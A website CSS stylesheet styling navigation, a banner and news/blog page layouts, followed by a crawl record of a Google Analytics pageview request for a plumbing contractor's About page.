.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #0377CE; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #0377CE; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #0377CE; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #0377CE; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #0377CE; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #0377CE; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #0377CE; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0377CE; border-bottom: 1px solid #0377CE; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #0377CE; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #0377CE; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #0377CE; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #0377CE; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #0377CE; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0377CE; border-bottom: 1px solid #0377CE; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #0377CE; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #0377CE; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #0377CE url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #0377CE; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #0377CE; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #0377CE; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #0377CE url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1928213775&t=pageview&_s=1&dl=https%3A%2F%2Fplumberrestoration.com%2Fabout.html&ul=en-us%40posix&dt=About%20Plumber%20Restoration%20-%20Bloomfield%20Plumbing%20Contractor&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=415532333&gjid=348724478&cid=120823863.1768781923&tid=UA-75611686-1&_gid=1914617247.1768781923&_r=1&_slc=1&z=404523595
body_size: -453
content:
2,cG-3LNVMS62CV